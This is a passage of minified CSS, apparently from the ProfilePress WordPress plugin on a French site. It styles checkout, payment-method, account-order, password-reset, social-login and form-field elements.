.ppress-checkout-form__payment_method__title_wrap{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__payment_method__title_wrap label{cursor:pointer;width:calc(100% - 30px);margin:0;padding-top:2px;padding-left:5px;line-height:1;display:inline-block;position:relative}.ppress-checkout__form .ppress-checkout-form__payment_method__icons{position:absolute;top:-5px;right:20px}.ppress-checkout__form .ppress-checkout-form__payment_method__icons img,.ppress-checkout__form .ppress-checkout-form__payment_method__icons svg{max-height:22px}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap p{margin:0!important}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap{background:#f4f4f4;border-top:1px solid #ddd;padding:20px 10px;display:none;margin:0!important}.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type .ppress-checkout-form__payment_method__content_wrap{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap p{margin:0;padding:0 5px;font-size:14px;line-height:1.25}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__title_wrap input[type=radio]{vertical-align:bottom}.ppress-checkout__form .ppress-checkout-form__payment_method.ppress-active .ppress-checkout-form__payment_method__content_wrap{display:block}.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap label{line-height:20px}.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap .ppress-checkout-form__payment_method__heading{font-size:var(--ppress-body-fs);border-bottom:1px solid #e4e4e4;margin:15px 0;padding:10px 5px;font-weight:700}.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap,.ppress-checkout__form .ppress-checkout-form__before_button_wrap{border:0;margin:0;padding:40px 0 0}.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap+.ppress-checkout-form__before_button_wrap{padding-top:0}.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap .ppress-checkout-form__terms_condition__checkbox__label span,.ppress-checkout__form .ppress-checkout-form__before_button_wrap .ppress-checkout-form__before_button__checkbox__label span{vertical-align:middle}.ppress-checkout__form .ppress-checkout-form__terms_condition__content{border:1px solid #e5e7eb;border-radius:6px;max-height:200px;margin:0 0 20px;padding:20px;display:none;overflow:auto}.ppress-checkout__form .ppress-checkout-form__terms_condition__checkbox_wrap,.ppress-checkout__form .ppress-checkout-form__before_button__checkbox_wrap{margin:0 0 20px}.ppress-checkout__form .ppress-checkout__form__preloader{z-index:99995;background:#fafafae6;width:100%;height:100%;position:absolute;top:0}.ppress-checkout__form .ppress-checkout__form__spinner{text-align:center;width:85px;height:85px;margin:auto;display:block;position:fixed;top:40%;right:50%}.ppress-checkout__form .ppress-checkout__form__spinner:after{content:" ";border:6px solid #212529;border-color:#212529 #0000;border-radius:50%;width:70px;height:70px;margin:8px;animation:1.2s linear infinite ppress-dual-ring;display:block}@keyframes ppress-dual-ring{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.ppress-checkout__form .ppress-checkout-alert,.ppress-checkout__form .ppress-alert{border-radius:6px;width:100%;margin:10px 0;padding:12px 16px}.ppress-checkout__form .ppress-checkout-alert ul,.ppress-checkout__form .ppress-alert ul{margin:0 0 0 16px;padding:0;list-style-type:disc}.ppress-checkout__form .ppress-checkout-alert li,.ppress-checkout__form .ppress-alert li,.ppress-checkout__form .ppress-checkout-alert p,.ppress-checkout__form .ppress-alert p,.ppress-checkout__form .ppress-checkout-alert li strong,.ppress-checkout__form .ppress-alert li strong{font-size:var(--ppress-body-fs);font-weight:400;line-height:22px;margin:0!important;padding:0!important}.ppress-checkout__form .ppress-checkout-alert li strong,.ppress-checkout__form .ppress-alert li strong{font-weight:700}.ppress-checkout__form .ppress-checkout-alert.ppress-error,.ppress-checkout__form .ppress-alert.ppress-error{color:#b91c1c;background-color:#fef2f2}.ppress-checkout__form .ppress-checkout-alert.ppress-success,.ppress-checkout__form .ppress-alert.ppress-success{color:#065f46;background-color:#ecfdf5}.ppress-checkout-alert.ppress-warning,.ppress-alert.ppress-warning{color:#a16207;background-color:#fefce8;border-left:4px solid #facc15;border-radius:0}.ppress-checkout__form .ppress-checkout-alert p,.ppress-checkout__form .ppress-alert p{font-weight:500}.ppress-checkout__form .ppress-checkout_order_summary #ppress-checkout-coupon-code-wrap{display:none}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label{cursor:pointer;background-color:#fff;border:1px solid #e5e7eb;border-radius:8px;padding:24px;box-shadow:0 1px 2px #0000000d;display:flex!important}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span_wrap{align-items:center;padding-left:10px;display:flex}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span{flex-direction:column;font-size:1rem;line-height:20px;display:flex}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__title{font-weight:500}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_wrap{order:2;margin-top:0;margin-left:auto;font-size:1rem;line-height:20px;display:flex}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_amount{font-weight:500}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_duration{margin-left:4px}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:not(:first-child){margin-top:16px;margin-bottom:0}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label input[type=radio]{height:auto!important}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:has(input[type=radio]:checked){border-width:2.5px}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main{width:100%}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section{order:1;margin-bottom:15px}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main{order:2;padding-right:0}.ppress-checkout__form.ppressui340 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,.ppress-checkout__form.ppressui500 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,.ppress-checkout__form.ppressui768 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item{width:100%}.profilepress-myaccount-orders-subs,.profilepress-myaccount-orders-subs *{font-family:Inter var,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-wrap{border:1px solid #e5e7eb;border-radius:8px;margin-top:16px;box-shadow:0 0 #0000,0 0 #0000,0 1px 2px #0000000d}.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-wrap:first-child{margin-top:0}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content-header p{margin-bottom:8px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header-wrap{border-color:#e5e7eb;border-bottom-style:solid;border-bottom-width:1px;grid-template-columns:repeat(4,minmax(0,1fr));column-gap:8px;padding:16px;display:grid}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details{grid-column:span 2/span 2;grid-template-columns:auto auto auto;column-gap:16px;margin:0;font-size:14px;line-height:20px;display:grid}.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-header--actions a:not(a:first-child){margin-left:8px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dt{margin:0;font-size:14px;font-weight:500}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dd{margin:4px 0 0}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--actions{grid-column:span 2/span 2;justify-content:flex-end;align-items:center;display:flex}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--actions a,.profilepress-myaccount-orders-subs a.ppress-myac-action{-webkit-text-decoration:inherit;text-decoration:inherit;border:1px solid #d1d5db;border-radius:6px;justify-content:center;align-items:center;padding:6px 8px;font-size:14px;font-weight:500;display:flex;box-shadow:0 0 #0000,0 0 #0000,0 1px 2px #0000000d}.profilepress-myaccount-orders-subs a.ppress-myac-action{margin-right:5px;display:inline-block}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content{flex:1;align-items:flex-start;padding:16px;font-size:14px;line-height:20px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content-header{justify-content:space-between;font-weight:500;display:flex}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-product-name{font-size:14px;font-weight:500}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap p.ppress-my-account-order-sub-product-price{margin-top:0!important}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content p{margin:8px 0 0;display:block}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-wrap{align-items:flex-start;display:flex}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dd span{color:#1f2937;background-color:#f3f4f6;border-radius:6px;margin:0;padding:4px 8px;font-size:12px;font-weight:500}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .active span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .trialling span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .completed span{color:#166534;background-color:#dcfce7}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .refunded span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .expired span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .cancelled span{color:#991b1b;background-color:#fee2e2}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap{text-align:right;padding:10px 0}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .page-numbers{border:1px solid #d1d5db;padding:8px 16px;font-size:14px;line-height:20px}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .page-numbers.current{color:#6b7280;background-color:#eeeeec}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .ppress-material-icons{vertical-align:middle;margin:0}table.ppress-details-table{text-indent:0;border-color:inherit;border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%;box-shadow:0 0 #0000,0 0 #0000,0 1px 2px #0000000d}.ppress-details-table thead{background-color:#f9fafb}.ppress-details-table thead tr th{text-align:left;background-color:#f9fafb;padding:14px 12px;font-size:16px;font-weight:600;line-height:20px}.ppress-details-table thead th,.ppress-details-table tr td{border:1px solid #e5e7eb;padding:16px}.ppress-details-table thead th{text-align:left;vertical-align:bottom;background:#e5e7eb}.ppress-details-table-wrap .ppress-details-table tr:nth-of-type(odd){background-color:#f9fafb}.ppress-details-table tr td:first-child{font-weight:700}.ppress-details-table td:last-child{width:70%}.ppress-details-table p{margin:5px 0 0}.ppress-details-table p:first-child{margin-top:0}.ppress-details-table .ppress-billing-title{font-weight:500}.ppress-details-table .ppress-sub-info{color:#4b5563;background-color:#e5e7eb;border-radius:9999px;margin-left:5px;padding:4px 8px;font-size:14px}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:local(Material Icons),local(MaterialIcons-Regular),url(https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff2)format("woff2"),url(https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff)format("woff")}.ppress-material-icons,.pp-form-field-wrap .pp-form-material-icons,#profilepress-myaccount-wrapper .ppmyac-icons{text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";direction:ltr;font-size:20px;font-style:normal;font-weight:400;line-height:1;display:inline-block;font-family:Material Icons!important}.flatpickr-current-month .flatpickr-monthDropdown-months{display:inline-block!important}.pp-tab-widget-avatar img{text-align:center;border-radius:50%;width:190px;height:190px;padding:2px;display:block;float:none!important;margin:0 auto 10px!important}.pp-user-panel{text-align:center;border-radius:6px}.pp-user-panel-title{margin:0;font-size:20px}.pp-user-panel p{margin-bottom:23px;font-size:15px}.pp-tabbed-btn{-webkit-font-smoothing:subpixel-antialiased;border:none;border-radius:4px;padding:10px 15px;font-size:15px;font-weight:400;line-height:1.4;transition:border .25s linear,color .25s linear,background-color .25s linear}.pp-tabbed-btn-inverse{background-color:#34495e;color:#fff!important}.pp-password-reset-handler-wrap .pp-reset-password-form{max-width:500px;margin-top:5px;margin-bottom:5px;padding:40px}.pp-password-reset-handler-wrap .pp-reset-password-form h3{color:#444;margin:0 auto 40px;font-weight:300}.pp-password-reset-handler-wrap .pp-reset-password-form label{color:#444;font-size:15px}.pp-password-reset-handler-wrap .pp-reset-password-form label .req{color:red;margin:2px}.pp-password-reset-handler-wrap .pp-reset-password-form label.active .req{opacity:0}.pp-password-reset-handler-wrap .pp-reset-password-form input{box-sizing:border-box;background:0 0;border:1px solid #a0b3b0;border-radius:0;width:100%;height:auto;margin-bottom:40px;padding:5px 10px;font-size:22px;transition:border-color .25s,box-shadow .25s;display:block}.pp-password-reset-handler-wrap .pp-reset-password-form input:focus{border-color:#1ab188;outline:0}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button{text-transform:uppercase;letter-spacing:.1em;color:#fff;-webkit-appearance:none;text-shadow:none;box-shadow:none;background:#1ab188;border:0;border-radius:0;outline:none;padding:15px 0;font-size:20px;font-weight:600;transition:all .5s}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button:hover,.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button:focus{background:#179b77}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button-block{width:100%;display:block}.pp-password-reset-handler-wrap .profilepress-reset-status{max-width:420px;margin-left:40px}#pp-pass-strength-result{color:#23282d;text-align:center;box-sizing:border-box;background-color:#eee;border:1px solid #ddd;width:100%;padding:3px 5px}#pp-pass-strength-result.short{opacity:1;background-color:#f1adad;border-color:#e35b5b}#pp-pass-strength-result.bad{opacity:1;background-color:#fbc5a9;border-color:#f78b53}#pp-pass-strength-result.good{opacity:1;background-color:#ffe399;border-color:#ffc733}#pp-pass-strength-result.strong{opacity:1;background-color:#c1e1b9;border-color:#83c373}.pp-form-wrapper .pp-form-label-wrap .pp-form-required-label{color:red;font-weight:400}.pp-form-wrapper input[type=checkbox],.pp-form-wrapper input[type=radio]{cursor:pointer}.pp-form-wrapper p{margin:0 0 5px!important;padding:0!important}.pp-form-wrapper textarea,.pp-form-wrapper select,.pp-form-wrapper input[type=text],.pp-form-wrapper input[type=password],.pp-form-wrapper input[type=email],.pp-form-wrapper input[type=url],.pp-form-wrapper input[type=search],.pp-form-wrapper input[type=tel],.pp-form-wrapper input[type=number],.pp-form-wrapper input[type=datetime]{-webkit-appearance:none;background:#fff;border:1px solid #dedee5;outline:none;width:100%;padding:13px 15px;line-height:1}.pp-form-wrapper select{border:1px solid #dedee5;outline:none;width:100%;padding:13px 15px;line-height:1;appearance:none!important;background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/frontend/arrow-down.png)!important;background-position:right 20px center!important;background-repeat:no-repeat!important;background-size:10px!important}.pp-form-wrapper .pp-form-label-wrap{margin:0 0 4px;padding:0}.pp-form-wrapper .pp-form-label{text-transform:none;text-align:left;float:none;cursor:pointer;width:auto;margin:0;padding:0;font-size:14px;font-style:normal;font-weight:400;line-height:1.3;display:inline}.pp-form-wrapper .pp-checkbox-wrap,.pp-form-wrapper .pp-radio-wrap{text-align:left;margin:5px 0;padding:0;line-height:normal;display:block}.pp-form-wrapper .pp-checkbox-wrap label,.pp-form-wrapper .pp-radio-wrap label{margin-left:5px}.pp-form-wrapper input[type=checkbox],.pp-form-wrapper input[type=radio]{vertical-align:baseline;background-color:#fff;border:1px solid #ccc;display:inline-block;width:14px!important;height:14px!important}.pp-form-wrapper .ppress-pf-profile-connect{padding:5px 0 10px}.pp-form-wrapper a.ppress-pf-social-icon{width:100%;height:100%;display:inline}.pp-form-wrapper .ppress-pf-social-icon svg{vertical-align:middle;width:40px;height:40px}.pp-form-wrapper .ppress-pf-social-icon.dpf-instagram svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-github svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-threads svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-bluesky svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-pinterest svg{padding:3px}a.pp-button-social-login:focus{outline-color:#0000}a.pp-button-social-login:focus .ppsc,a.pp-button-social-login:hover .ppsc{background-color:#ffffffbf}a.pp-button-social-login:visited{color:#fff}a.pp-button-social-login{vertical-align:middle;white-space:nowrap;box-sizing:content-box;cursor:pointer;background:#333;border:1px solid #333;border-radius:2px;height:2.5em;margin:6px 0;padding:0;font-family:inherit;font-size:100%;font-weight:700;line-height:2.5em;display:inline-block;position:relative;overflow:hidden;box-shadow:0 1px 2px #0000001a;color:#fff!important;text-decoration:none!important}a.pp-button-social-login .ppsc{text-transform:none;vertical-align:top;text-align:center;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:1.8em 1.8em;border-top-left-radius:1px;border-bottom-left-radius:1px;width:2.5em;height:2.5em;margin:0;padding:0;font-size:100%;font-style:normal;font-weight:400;text-decoration:none;display:inline-block;position:absolute;left:0}a.pp-button-social-login span.ppsc-text{margin-left:40px;padding:.5em;color:#fff!important}a.pp-button-social-login{min-width:220px}a.pp-button-social-login .ppsc-google{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/google.svg)}a.pp-button-social-login.pp-button-social-login-google{background:#4285f4;border-color:#4285f4}a.pp-button-social-login.pp-button-social-login-facebook{background:#3b5998;border-color:#3b5998}a.pp-button-social-login.pp-button-social-login-twitter{background:#000;border-color:#000}a.pp-button-social-login.pp-button-social-login-linkedin{background:#0077b5;border-color:#0077b5}a.pp-button-social-login.pp-button-social-login-microsoft{background:#404040;border-color:#404040}a.pp-button-social-login.pp-button-social-login-amazon{background:#f9991d;border-color:#f9991d}a.pp-button-social-login.pp-button-social-login-vk{background:#4a76a8;border-color:#4a76a8}a.pp-button-social-login.pp-button-social-login-wordpresscom{background:#0675c4;border-color:#0675c4}a.pp-button-social-login.pp-button-social-login-yahoo{background:#430297;border-color:#430297}a.pp-button-social-login.pp-button-social-login-github{background:#24292e;border-color:#24292e}a.pp-button-social-login .ppsc-vk{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/vk-fa.svg)}a.pp-button-social-login .ppsc-microsoft{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/microsoft.svg)}a.pp-button-social-login .ppsc-amazon{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/amazon.svg)}a.pp-button-social-login .ppsc-yahoo{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/yahoo.svg)}a.pp-button-social-login .ppsc-wordpresscom{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/wpcom.svg)}a.pp-button-social-login .ppsc-facebook{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/facebook.svg)}a.pp-button-social-login .ppsc-twitter{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/x.svg)}a.pp-button-social-login .ppsc-linkedin{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/linkedin.svg)}a.pp-button-social-login .ppsc-github{background-image:url(//rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/images/social-login/github-fa.svg)}.pp-form-container *,.pp-form-container .pp-form-wrapper,.pp-form-container .pp-form-wrapper *{box-sizing:border-box}html .pp-form-container .select2 input.select2-search__field{border:0!important}.pp-form-container form input[type=submit]{-webkit-appearance:none!important}.pp-form-container form{background-color:#0000;margin:0;padding:0}.woocommerce .woocommerce-MyAccount-content .pp-form-container{margin-left:0!important;margin-right:0!important}.pp-form-container form input,.pp-form-container form select,.pp-form-container form textarea{float:none;height:auto;box-shadow:none;text-shadow:none;text-transform:none;resize:vertical;background-image:none;outline:none;text-decoration:none;position:static}.pp-form-container form p{margin:0 0 .5em}.pp-form-container form input[type=submit]{cursor:pointer;text-shadow:none}.pp-form-container form input[type=submit]:focus{outline:0}.pp-form-container .pp-user-avatar{text-align:center!important;border-radius:50%!important;margin:0 auto 10px!important;display:block!important}.pp-form-container img.pp-user-cover-image{width:100%!important;height:auto!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox],#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{color:#555!important;clear:none!important;cursor:pointer!important;text-align:center!important;vertical-align:middle!important;-webkit-appearance:none!important;background:#fff!important;border:1px solid #7e8993!important;border-radius:4px!important;outline:0!important;width:16px!important;height:16px!important;margin:0!important;padding:0!important;line-height:0!important;transition:border-color 50ms ease-in-out!important;display:inline-block!important;box-shadow:inset 0 1px 2px #0000001a!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{border-radius:50%!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox]:checked:before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox]:checked:before{position:static;content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E)!important;width:20px!important;height:20px!important;margin:-3px 0 0 -4px!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio]:checked:before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]:checked:before{content:"";background-color:#000!important;border-radius:50%!important;width:8px!important;height:8px!important;margin:3px!important;line-height:1.14286!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox]:checked:before,#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio]:checked:before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox]:checked:before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]:checked:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none;float:left!important;vertical-align:middle!important;display:inline-block!important}.pp-form-container .pp-form-wrapper.ppBuildScratch,.pp-form-container .pp-form-wrapper.ppBuildScratch *{font-family:Merriweather,sans-serif}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline,.pp-form-container .pp-form-wrapper.ppBuildScratch h1,.pp-form-container .pp-form-wrapper.ppBuildScratch h2,.pp-form-container .pp-form-wrapper.ppBuildScratch h3,.pp-form-container .pp-form-wrapper.ppBuildScratch h4{margin-top:1em;margin-bottom:1em;font-size:20px;font-weight:700}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline{text-align:center;margin-top:0;margin-right:6.387%}.pp-form-container .pp-form-wrapper.ppBuildScratch input:disabled{opacity:.5}.pp-form-container .pp-form-wrapper.ppBuildScratch{color:#222;background:#fff;border-radius:3px;width:100%;max-width:100%;margin:0 auto;padding:6% 0 6% 6%;font-size:14px;position:relative;box-shadow:0 0 0 .5px #0014281a,0 2px 8px #32375a33}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppf-remove-frame{box-shadow:none;border-radius:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{vertical-align:top;width:100%;padding:0 6.387% 4% 0;display:inline-block}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{padding-bottom:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .pp-form-label-wrap{margin:0 0 5px;padding:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .pp-form-field-description{display:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .pp-form-field-input-textarea-wrap .pp-form-field:focus~.pp-form-field-description{display:block}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-standard .ppress-hint-tooltip,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .ppress-hint-tooltip,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .pp-form-field-description{display:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .ppress-hint-tooltip{font-weight:400;display:inline}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .ppress-hint-tooltip .pp-form-material-icons{vertical-align:top;margin:0;padding:0;font-size:110%;display:inline;position:relative}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside{position:relative}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside .pp-form-label-wrap{z-index:2;position:absolute;top:5px;left:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap.fld-inside .pp-form-label-wrap{left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:18px;padding-bottom:2px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:23px;padding-bottom:7px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:30px;padding-bottom:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fw-half{width:50%}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fw-third{width:33.3333%}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea{color:#69717a;background:#fff;border:1px solid #dbdbdb;border-radius:0;width:100%;min-height:40px;margin:0;padding:10px 15px;font-size:14px;line-height:1.3;transition:all .35s;display:inline-block}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea{height:100px;overflow:auto}.pp-form-field-wrap .pp-form-material-icons{cursor:text;width:24px;height:24px;margin:8px 12px 0 0;position:absolute;top:0;right:0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon textarea{padding-right:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap.field-has-icon input,.pp-form-container 